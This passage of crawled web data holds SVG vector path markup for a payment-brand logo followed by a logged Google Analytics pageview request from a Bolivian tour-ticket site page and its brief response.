           d="M98.396,6.933H91.37c-0.479,0-0.89,0.35-0.964,0.824l-2.841,18.015c-0.056,0.355,0.219,0.676,0.579,0.676     h3.604c0.335,0,0.622-0.244,0.674-0.576l0.807-5.107c0.074-0.474,0.483-0.824,0.964-0.824h2.223c4.628,0,7.298-2.239,7.996-6.678     c0.314-1.941,0.014-3.467-0.896-4.535C102.518,7.553,100.746,6.933,98.396,6.933z M99.207,13.512     c-0.384,2.522-2.31,2.522-4.173,2.522h-1.061l0.744-4.708c0.045-0.285,0.29-0.495,0.578-0.495h0.485c1.269,0,2.467,0,3.084,0.723     C99.234,11.986,99.347,12.626,99.207,13.512z"
           id="path2" /><path
           fill="#003087"
           d="M48.288,6.933h-7.025c-0.481,0-0.89,0.35-0.965,0.824l-2.841,18.015     c-0.056,0.355,0.219,0.676,0.579,0.676h3.354c0.48,0,0.889-0.349,0.964-0.823l0.767-4.86c0.075-0.474,0.484-0.824,0.964-0.824     h2.223c4.627,0,7.298-2.239,7.997-6.678c0.314-1.941,0.012-3.467-0.896-4.535C52.409,7.553,50.638,6.933,48.288,6.933z      M49.099,13.512c-0.384,2.522-2.31,2.522-4.173,2.522h-1.06l0.743-4.708c0.045-0.285,0.291-0.495,0.579-0.495h0.486     c1.268,0,2.466,0,3.083,0.723C49.126,11.986,49.238,12.626,49.099,13.512z"
           id="path4" /><path
           fill="#003087"
           d="M69.286,13.432h-3.363c-0.289,0-0.534,0.209-0.579,0.494l-0.147,0.94l-0.236-0.341     c-0.728-1.058-2.352-1.41-3.973-1.41c-3.716,0-6.891,2.816-7.509,6.766c-0.322,1.971,0.135,3.854,1.252,5.169     c1.026,1.208,2.492,1.71,4.237,1.71c2.995,0,4.657-1.924,4.657-1.924l-0.15,0.935c-0.056,0.355,0.218,0.677,0.578,0.677h3.03     c0.48,0,0.889-0.349,0.965-0.822l1.817-11.517C69.921,13.752,69.646,13.432,69.286,13.432z M64.598,19.979     c-0.325,1.923-1.851,3.212-3.797,3.212c-0.976,0-1.757-0.314-2.259-0.907c-0.498-0.59-0.685-1.429-0.527-2.363     c0.303-1.905,1.854-3.237,3.771-3.237c0.955,0,1.73,0.316,2.243,0.917C64.543,18.205,64.746,19.05,64.598,19.979z"
           id="path6" /><path
           fill="#009CDE"
           d="M119.394,13.432h-3.363c-0.288,0-0.533,0.209-0.578,0.494l-0.148,0.94l-0.235-0.341     c-0.729-1.058-2.352-1.41-3.973-1.41c-3.718,0-6.893,2.816-7.51,6.766c-0.321,1.971,0.135,3.854,1.252,5.169     c1.026,1.208,2.492,1.71,4.237,1.71c2.995,0,4.657-1.924,4.657-1.924l-0.15,0.935c-0.057,0.355,0.219,0.677,0.578,0.677h3.03     c0.479,0,0.889-0.349,0.964-0.822l1.818-11.517C120.029,13.752,119.754,13.432,119.394,13.432z M114.706,19.979     c-0.325,1.923-1.851,3.212-3.797,3.212c-0.976,0-1.757-0.314-2.26-0.907c-0.496-0.59-0.685-1.429-0.526-2.363     c0.304-1.905,1.853-3.237,3.77-3.237c0.956,0,1.731,0.316,2.243,0.917C114.651,18.205,114.854,19.05,114.706,19.979z"
           id="path8" /><path
           fill="#003087"
           d="M87.204,13.432h-3.382c-0.323,0-0.626,0.16-0.808,0.427l-4.664,6.87l-1.978-6.601     c-0.123-0.414-0.504-0.696-0.935-0.696h-3.324c-0.401,0-0.683,0.395-0.555,0.774l3.724,10.929l-3.502,4.941     C71.506,30.464,71.784,31,72.259,31h3.379c0.319,0,0.619-0.157,0.802-0.42l11.246-16.229     C87.954,13.962,87.676,13.432,87.204,13.432z"
           id="path10" /><path
           fill="#009CDE"
           d="M123.359,7.427l-2.883,18.344c-0.057,0.355,0.218,0.676,0.578,0.676h2.9c0.48,0,0.889-0.349,0.964-0.822     l2.843-18.016c0.056-0.355-0.219-0.677-0.578-0.677h-3.246C123.65,6.933,123.404,7.143,123.359,7.427z"
           id="path12" /></g></g><g
       id="g24"><path
         fill="#009CDE"
         d="M23.675,7.876c0.378-2.412-0.002-4.053-1.307-5.539C20.932,0.701,18.338,0,15.019,0H5.384    C4.706,0,4.128,0.494,4.022,1.164L0.01,26.604c-0.079,0.503,0.309,0.956,0.817,0.956h5.948l-0.411,2.604    C6.295,30.603,6.635,31,7.08,31h5.014c0.593,0,1.098-0.432,1.191-1.018l0.049-0.255l0.944-5.989l0.061-0.331    c0.093-0.586,0.598-1.019,1.191-1.019h0.75c4.857,0,8.66-1.972,9.771-7.68c0.465-2.384,0.225-4.375-1.003-5.774    C24.676,8.512,24.214,8.162,23.675,7.876L23.675,7.876"
         id="path18" /><path
         fill="#012169"
         d="M23.675,7.876c0.378-2.412-0.002-4.053-1.307-5.539C20.932,0.701,18.338,0,15.019,0H5.384    C4.706,0,4.128,0.494,4.022,1.164L0.01,26.604c-0.079,0.503,0.309,0.956,0.817,0.956h5.948l1.494-9.475l-0.046,0.298    c0.106-0.671,0.678-1.164,1.357-1.164h2.827c5.552,0,9.899-2.256,11.17-8.779C23.614,8.247,23.646,8.061,23.675,7.876"
         id="path20" /><path
         fill="#003087"
         d="M9.875,7.908c0.063-0.403,0.322-0.733,0.67-0.9c0.158-0.076,0.335-0.118,0.521-0.118h7.553    c0.895,0,1.729,0.059,2.492,0.182c0.218,0.035,0.43,0.075,0.636,0.121c0.206,0.045,0.406,0.096,0.6,0.153    c0.097,0.028,0.192,0.058,0.286,0.089c0.375,0.125,0.724,0.271,1.044,0.441c0.378-2.412-0.002-4.053-1.307-5.539    C20.932,0.701,18.338,0,15.019,0H5.384C4.706,0,4.128,0.494,4.022,1.164L0.01,26.604c-0.079,0.503,0.309,0.956,0.817,0.956h5.948    l1.494-9.475L9.875,7.908z"
         id="path22" /></g></g></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=908354494&t=pageview&_s=1&dl=https%3A%2F%2Fwww.ticketsbolivia.com.bo%2Ftours%2Fdinobus_sucre.php&ul=en-us%40posix&dt=Paquetes%20tur%C3%ADsticos%20-%20Tickets%20Bolivia&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1647655913&gjid=650232037&cid=1105990395.1769068425&tid=UA-43255281-1&_gid=685092613.1769068425&_r=1&_slc=1&z=1130903019
body_size: -453
content:
2,cG-0GJL51X3VQ